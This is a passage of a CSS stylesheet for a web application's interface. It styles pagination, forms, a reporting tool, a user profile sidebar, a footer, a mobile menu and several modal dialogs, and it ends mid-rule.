.new_pagination ul li:first-child {
  padding: 0;
}

.new_pagination ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #363636;
  font-size: 14px;
  text-decoration: none;
  background: #CFCFCF;
}

.new_pagination ul li a:hover {
  background: #00ACEB;
}

.new_pagination ul li span {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #363636;
  font-size: 14px;
  text-decoration: none;
  background: #00ACEB;
}

.pm_block {
  padding: 50px 0 0px;
}

.export_block {
  padding: 0 0 20px;
}

.export_block h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

.export_block form {
  display: block;
  margin: 0 30px 0 0;
  height: 58px;
  background: #fff;
  position: relative;
}

.export_block form .e_select {
  width: 100%;
  padding: 0 120px 0 0;
}

.export_block form .e_select select {
  height: 58px;
  padding: 0 25px;
  border: none;
  background: url(../img/select_black_pt.svg) no-repeat 9px 50%;
}

.export_block form button {
  display: block;
  width: 150px;
  height: 58px;
  border: none;
  color: #fff;
  font-size: 14px;
  background: #00ACEB;
  position: absolute;
  top: 0;
  right: -30px;
  -moz-border-radius: 29px;
  -webkit-border-radius: 29px;
  -khtml-border-radius: 29px;
  border-radius: 29px;
}

.export_block form button:hover {
  background: #00bbff;
}

.user_search {
  margin: 0 0 18px;
  background: #fff;
}

.user_search form {
  display: block;
  position: relative;
}

.user_search form::before {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  background: #363636;
  position: absolute;
  top: 20px;
  left: 9px;
}

.user_search form input {
  display: block;
  height: 70px;
  width: 100%;
  padding: 0 50px 0 18px;
  border: none;
  font-size: 18px;
  line-height: 23px;
}

.user_search form input::-webkit-input-placeholder {
  color: #BFBFBF;
}

.user_search form input::-moz-placeholder {
  color: #BFBFBF;
}

.user_search form input:-moz-placeholder {
  color: #BFBFBF;
}

.user_search form input:-ms-input-placeholder {
  color: #BFBFBF;
}

.user_search form button {
  width: 50px;
  height: 100%;
  border: none;
  background: url(../img/search_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.universal_form {
  background: #fff;
  margin: 0 0 20px;
  padding: 20px 10px 10px;
}

.universal_form h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
}

.universal_form form {
  display: block;
}

.universal_form form ul li {
  padding: 0 0 30px;
}

.universal_form form ul li:last-child {
  padding: 0 0 20px;
}

.universal_form form ul li.alert em {
  display: block;
}

.universal_form form ul li.alert input, .universal_form form ul li.alert textarea {
  border-color: #D0021B;
}

.universal_form form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.universal_form form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.universal_form form ul li input, .universal_form form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.universal_form form ul li input:focus, .universal_form form ul li textarea:focus {
  border-color: #333;
}

.universal_form form ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.universal_form form ul li .two {
  overflow: hidden;
}

.universal_form form ul li .two > div {
  width: 58%;
  float: left;
}

.universal_form form ul li .two > div + div {
  width: 40%;
  float: right;
}

.universal_form form ul li .two > div.alert input {
  border-color: #D0021B;
}

.universal_form form ul li .two > div.alert em {
  display: block;
}

.universal_form form .buttons {
  padding: 30px 0 0;
  overflow: hidden;
}

.universal_form form .buttons button[type=submit] {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_form form .buttons button[type=submit]:hover {
  background: #00bbff;
}

.universal_form form .buttons button[type=reset] {
  display: block;
  height: 45px;
  float: left;
  padding: 0 20px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #00749F;
  background: #fff;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_form form .radios {
  padding: 30px 0 0;
}

.universal_form form .radios h4 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
  text-transform: uppercase;
}

.universal_form form .radios label {
  display: block;
  margin: 0 0 12px 0;
}

.universal_form form .radios label input {
  display: none;
}

.universal_form form .radios label input:checked + span::before {
  background: #363636;
}

.universal_form form .radios label span {
  display: inline-block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  position: relative;
}

.universal_form form .radios label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.reporting_tool {
  padding: 50px 0 0;
}

.reporting_tool h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
  text-transform: uppercase;
}

.reporting_tool .select_list {
  padding: 0 0 5px;
}

.reporting_tool .select_list ul {
  overflow: hidden;
}

.reporting_tool .select_list ul li {
  width: 32%;
  height: 200px;
  float: left;
  margin: 0 0 0 2%;
}

.reporting_tool .e_select select {
  height: 185px;
  padding: 10px 20px 0 14px;
  font-size: 14px;
  color: #000;
  background: #fff !important;
}

.reporting_tool .select_list ul li:nth-child(3n-2) {
  margin: 0;
}

.reporting_tool .button {
  overflow: hidden;
}

.reporting_tool .button button {
  display: block;
  height: 45px;
  float: right;
  padding: 0 42px;
  border: none;
  color: #fff;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.reporting_tool .button button:hover {
  background: #00bbff;
}

.success_stories_list {
  background: #fff;
}

.success_stories_list header {
  padding: 30px 10px 15px;
  overflow: hidden;
}

.success_stories_list header h3 {
  float: left;
  font-size: 20px;
  line-height: 25px;
}

.success_stories_list header .link {
  float: right;
}

.success_stories_list header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.success_stories_list header .link a:hover {
  color: #000;
}

.success_stories_list .list {
  padding: 0 0 0 10px;
}

.success_stories_list .list > ul > li {
  margin: 0 0 30px 75px;
  padding: 0 0 10px;
  border-bottom: 1px solid #F1F1F1;
  position: relative;
}

.success_stories_list .list > ul > li:last-child {
  border: none;
}

.success_stories_list .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: -75px;
}

.success_stories_list .list > ul > li .avatar a {
  display: block;
}

.success_stories_list .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.success_stories_list .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.success_stories_list .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.success_stories_list .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.success_stories_list .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.success_stories_list .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.success_stories_list .list > ul > li ul li:first-child {
  padding: 0;
}

.success_stories_list .list > ul > li ul li:first-child::before {
  display: none;
}

.success_stories_list .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.success_stories_list .list > ul > li p {
  font-size: 13px;
  line-height: 15px;
  padding-right: 80px;
}

.success_stories_list .list > ul > li .date {
  padding: 0 0 11px;
  font-size: 14px;
  line-height: 18px;
}

.success_stories_list .list > ul > li .func {
  position: absolute;
  right: 0px;
  bottom: 0;
}

.success_stories_list .list > ul > li .func a {
  display: block;
  width: 30px;
  height: 30px;
  float: left;
  color: #fff;
  line-height: 47px;
  text-align: center;
  font-size: 9px;
  text-decoration: none;
}

.success_stories_list .list > ul > li .func a.edit {
  background: #363636 url(../img/edit_icon.svg) no-repeat 50% 4px;
}

.success_stories_list .list > ul > li .func a.view {
  background: #1E1E1E url(../img/view_small_icon.svg) no-repeat 50% 7px;
}

.select_date {
  height: 50px;
}

.select_date .e_select {
  float: left;
}

.select_date .e_select:first-child {
  width: 20%;
}

.select_date .e_select:first-child + .e_select {
  width: 55%;
  margin: 0 0 0 15px;
}

.select_date .e_select:first-child + .e_select + .e_select {
  width: 20%;
  margin: 0 0 0 15px;
}

/* Content end */
/* Aside begin */
.user_block .profile_photo {
  margin: 0 0 20px;
  position: relative;
  min-height: 200px;
  line-height: 200px;
  background: #fff;
}

.user_block .profile_photo img {
  display: inline-block;
  width: 100%;
}

.user_block .profile_photo a.change {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 0 0 30px;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
}

.user_block .profile_photo a.change:hover::before {
  opacity: 1;
}

.user_block .profile_photo a.change::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0.87;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.user_block .profile_photo a.change span {
  display: inline-block;
  line-height: 47px;
  position: relative;
}

.user_block .profile_photo a.change span::before {
  content: "";
  display: block;
  width: 21px;
  height: 18px;
  background: url(../img/photo_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 13px;
  left: -32px;
}

.user_block .func {
  padding: 0 0 20px;
}

.user_block .func p {
  height: 50px;
  margin: 0 0 5px;
  text-align: center;
  line-height: 50px;
  color: #00ACEB;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 300;
  background: #fff;
}

.user_block .func ul {
  height: auto;
  overflow: hidden;
}

.user_block .func ul li {
  width: 50%;
  height: 100px;
  float: left;
  padding: 60px 10px 0;
  text-align: center;
  position: relative;
}

.user_block .func ul li.clockwise {
  color: #fff;
  background: #00ACEB;
}

.user_block .func ul li.clockwise em {
  padding: 1px 0 0;
  background: url(../img/clockwise_icon.svg) no-repeat 50% 50%;
}

.user_block .func ul li.counterclockwise {
  color: #4F4F4F;
  background: #fff;
}

.user_block .func ul li.counterclockwise em {
  padding: 1px 0 0;
  color: #00ACEB;
  background: url(../img/counterclockwise_blue_icon.svg) no-repeat 50% 50%;
}

.user_block .func ul li em {
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 5px;
  left: 50%;
  margin: 0 0 0 -25px;
  font-size: 20px;
  line-height: 50px;
  font-weight: 300;
}

.user_block .func ul li span {
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.articles_list {
  padding: 0 0 40px;
}

.articles_list h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.articles_list .list ul li {
  padding: 0 0 10px;
}

.articles_list .list ul li h4 {
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
}

.articles_list .list ul li p {
  font-size: 10px;
  line-height: 13px;
}

.articles_list .list ul li p a {
  color: #000;
  text-decoration: underline;
}

.articles_list .list ul li p a:hover {
  text-decoration: none;
}

.send_message {
  padding: 0 0 2px;
}

.send_message a {
  display: block;
  height: 50px;
  padding: 0 0 0 20px;
  line-height: 50px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  font-weight: 300;
  text-decoration: none;
  background: #00ACEB;
}

.send_message a span {
  display: inline-block;
  position: relative;
}

.send_message a span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url(../img/message_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -23px;
}

/*.type_radio {*/
  /*padding: 0 0 40px;*/
/*}*/

.type_radio h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.recent_messages {
  padding: 0 0 20px;
}

.recent_messages h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.recent_messages .list ul li {
  min-height: 50px;
  padding: 0 0 20px 40px;
  position: relative;
}

.recent_messages .list ul li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.recent_messages .list ul li .avatar a {
  display: block;
}

.recent_messages .list ul li .avatar a img {
  /*display: bottom;*/
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.recent_messages .list ul li strong {
  display: block;
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}

.recent_messages .list ul li strong a {
  color: #000;
}

.recent_messages .list ul li span {
  display: block;
  font-size: 10px;
  line-height: 13px;
}

.requests {
  padding: 0 0 20px;
}

.requests h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.requests .list ul li {
  padding: 0 0 20px;
}

.requests .list ul li strong {
  display: block;
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #000;
}

.requests .list ul li span {
  display: block;
  font-size: 10px;
  line-height: 13px;
}

/* Aside end */
/* Footer end */
footer#footer {
  height: 110px;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}

footer#footer > div {
  max-width: 1000px;
  padding: 0 15px;
  margin: 0 auto;
}

footer#footer > div .logos {
  height: 55px;
  margin: 0 0 20px;
}

footer#footer > div .logos ul {
  text-align: center;
}

footer#footer > div .logos ul li {
  display: inline-block;
  padding: 0 20px;
}

footer#footer > div .logos ul li a {
  display: block;
  position: relative;
}

footer#footer > div .logos ul li a:hover img {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

footer#footer > div .logos ul li a img {
  display: block;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

footer#footer > div .infos {
  padding: 8px 0 0;
}

footer#footer > div .infos ul {
  text-align: center;
}

footer#footer > div .infos ul li {
  display: inline-block;
  padding: 0 24px;
  font-size: 10px;
  line-height: 13px;
  color: #000;
  text-transform: uppercase;
  position: relative;
}

footer#footer > div .infos ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 19px;
  background: #ccc;
  position: absolute;
  left: 0;
  top: -4px;
}

footer#footer > div .infos ul li:first-child::before {
  display: none;
}

footer#footer > div .infos ul li a {
  color: #000;
}

/* Footer begin */
/* Only for mobile begin */
.toggler {
  display: none;
  width: 30px;
  height: 18px;
  position: absolute;
  top: 47px;
  right: 20px;
  z-index: 2;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler.active em:first-child {
  width: 2px;
  left: 14px;
}

.toggler.active em:first-child:first-child + em + em {
  width: 0;
}

.toggler.active_second em:first-child {
  height: 30px;
  top: -6px;
}

.toggler.active_last {
  -moz-transform: rotate(45deg);
  /* Для Firefox */
  -ms-transform: rotate(45deg);
  /* Для IE */
  -webkit-transform: rotate(45deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(45deg);
  /* Для Opera */
  transform: rotate(45deg);
}

.toggler em:first-child {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler em:first-child:first-child + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 8px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler em:first-child:first-child + em + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 16px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

aside#aside_block {
  width: 100%;
  height: 100%;
  padding: 110px 0 0;
  position: fixed;
  top: 0;
  right: -100%;
  background: #001018;
  overflow-y: auto;
  z-index: 2;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

aside#aside_block .func {
  border-bottom: 1px solid #333;
}

aside#aside_block .func .login {
  padding: 20px 20px 10px;
  text-align: center;
}

aside#aside_block .func .login ul li {
  padding: 0 0 10px;
}

aside#aside_block .func .login ul li a {
  color: #fff;
  font-size: 14px;
  text-decoration: none;
}

aside#aside_block nav ul li {
  border-bottom: 1px solid #222;
}

aside#aside_block nav ul li a {
  display: block;
  padding: 15px 20px;
  text-align: center;
  color: #fff;
  text-decoration: none;
}

aside#aside_block nav ul li a:hover, aside#aside_block nav ul li a:active {
  background: #000;
}

/* Only for mobile end */
/* Modals begin */
.darkness {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  visibility: hidden;
  opacity: 0;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.darkness.show_me {
  visibility: visible;
  opacity: 0.5;
}

.universal_modal {
  width: 450px;
  height: 250px;
  padding: 70px 20px 0;
  border: 2px solid #f0f0f0;
  text-align: center;
  background: #fff;
  position: fixed;
  top: -125px;
  left: 50%;
  margin: -125px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.universal_modal.error .back a {
  background: #D0021B;
}

.universal_modal p {
  padding: 0 0 40px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.universal_modal .back a {
  display: inline-block;
  height: 45px;
  padding: 0 22px;
  font-size: 14px;
  line-height: 45px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.universal_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.sign_in_modal {
  width: 195px;
  height: 0;
  padding: 0;
  background: #fff;
  position: absolute;
  right: 0;
  top: 61px;
  overflow: hidden;
  z-index: 3;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.sign_in_modal.show_me {
  height: 235px;
}

.sign_in_modal form {
  display: block;
  padding: 10px;
}

.sign_in_modal form ul li {
  padding: 0 0 10px;
}

.sign_in_modal form ul li:last-child {
  padding: 0;
}

.sign_in_modal form ul li.alert p {
  color: #D0021B;
}

.sign_in_modal form ul li.alert input {
  border-color: #D0021B;
}

.sign_in_modal form ul li p {
  padding: 0 0 5px;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.sign_in_modal form ul li input {
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 10px;
  border: 1px solid #D8D8D8;
  font-size: 12px;
  color: #000;
  background: #D8D8D8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.sign_in_modal form ul li input::-webkit-input-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input::-moz-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:-moz-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:-ms-input-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:focus {
  color: #363636;
  background: #fff;
}

.sign_in_modal form ul li strong {
  display: block;
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 15px;
  text-align: center;
  font-weight: normal;
  color: #363636;
}

.sign_in_modal form ul li label {
  display: block;
  margin: 0 0 10px;
  text-align: center;
}

.sign_in_modal form ul li label input {
  display: none;
}

.sign_in_modal form ul li label input:checked + span {
  color: #363636;
}

.sign_in_modal form ul li label input:checked + span::before {
  background: #363636;
}

.sign_in_modal form ul li label span {
  display: inline-block;
  padding: 0 0 0 14px;
  font-size: 12px;
  line-height: 15px;
  color: #B6B6B6;
  position: relative;
}

.sign_in_modal form ul li label span::before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  background: #fff;
  border: 1px solid #B6B6B6;
  position: absolute;
  top: 1px;
  left: 0;
}

.sign_in_modal form ul li button {
  display: block;
  width: 100%;
  height: 30px;
  margin: 10px 0 0;
  border: none;
  font-family: 'Avenir LT 45 Book';
  font-size: 12px;
  color: #363636;
  background: #F9E606;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.sign_in_modal form ul li button:hover {
  background: #ffef37;
}

.sign_in_modal a.close {
  display: none;
  width: 24px;
  height: 24px;
  background: url(../img/close_black_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

/*.time_modal {
  width: 450px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: fixed !important;
  top: -245px;
  left: 50%;
  margin: -205px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}*/


.time_modal, .ask_question_modal {
  width: 450px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: absolute !important;
  top: -245px;
  left: 50%;
  margin: -205px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.time_modal header, .ask_question_modal header {
  padding: 0 0 20px;
}

.time_modal header h2, .ask_question_modal header h2 {
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.time_modal form, .ask_question_modal form {
  display: block;
  padding: 0 0 20px;
}

.time_modal form > p, .ask_question_modal form > p {
  padding: 0 0 20px;
  font-size: 14px;
  line-height: 28px;
}

.time_modal form > p input, .ask_question_modal form > p input {
  display: inline-block;
  width: 40px;
  text-align: center;
  height: 28px;
  border: 1px solid #ccc;
  font-family: 'Avenir LT 45 Book';
}

.time_modal form .textarea, .ask_question_modal form .textares {
  padding: 0 0 20px;
}

.time_modal form .textarea p, .ask_question_modal form .textarea p {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
}

.time_modal form .textarea textarea, .ask_question_modal form .textarea textarea {
  display: block;
  width: 100%;
  height: 80px;
  padding: 10px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
}

.time_modal form .button, .ask_question_modal form .button {
  overflow: hidden;
}

.time_modal form .button button, .ask_question_modal form .button button {
  display: block;
  height: 40px;
  float: left;
  padding: 0 35px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.time_modal form .button button:hover, .ask_question_modal form .button button:hover {
  background: #00bbff;
}

.time_modal .info h3, .ask_question_modal .info h3 {
  padding: 0 0 5px;
  font-size: 16px;
}

.time_modal .info p, .ask_question_modal .info p {
  font-size: 14px;
}

.time_modal a.close, .ask_question_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.time_modal a.close:hover, .ask_question_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.request_modal {
  width: 600px;
  min-height: 600px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: fixed !important;
  top: -400px;
  left: 50%;
  margin: -400px 0 0 -400px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.request_modal h2 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.request_modal form {
  min-height: 510px;
  overflow-y: auto;
}

.request_modal form ul li {
  padding: 0 0 30px;
  position: relative;
}

.request_modal form ul li:last-child {
  padding: 0;
}

.request_modal form ul li .two {
  overflow: hidden;
}

.request_modal form ul li .two > div {
  width: 48%;
  float: left;
}

.request_modal form ul li .two > div + div {
  width: 48%;
  float: right;
}

.request_modal form ul li .two > div.alert input {
  border-color: #D0021B;
}

.request_modal form ul li .two > div.alert em {
  display: block;
}

.request_modal form ul li.alert em {
  display: block;
}

.request_modal form ul li.alert input, .request_modal form ul li.alert textarea {
  border-color: #D0021B;
}

.request_modal form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
  position: absolute;
  bottom: 12px;
}

.request_modal form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.request_modal form ul li input, .request_modal form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.request_modal form ul li input:focus, .request_modal form ul li textarea:focus {
  border-color: #333;
}

.request_modal form ul li textarea {
  height: 100px;
  padding: 10px 14px;
}

.request_modal form ul li button {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.request_modal form ul li button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.request_modal form ul li button[type=submit]:hover {
  background: #0099D2;
}

.request_modal form ul li button:active {
  top: 1px;
}

.request_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.request_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.confirm_modal {
  width: 300px;
  height: auto;
  padding: 20px;
  position: fixed;
  top: -300px;
  left: 50%;
  margin: 0 0 0 -150px;
  background: #fff;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.confirm_modal p {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 22px;
  color: #000;
}

.confirm_modal form {
  display: block;
  overflow: hidden;
}

.confirm_modal form button {
  display: block;
  width: 45%;
  height: 42px;
  padding: 0 5px;
  line-height: 40px;
  float: left;
  border: none;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  font-weight: bold;
  color: #fff;
  background: #00ACEB;
  position: relative;
  -moz-border-radius: 21px;
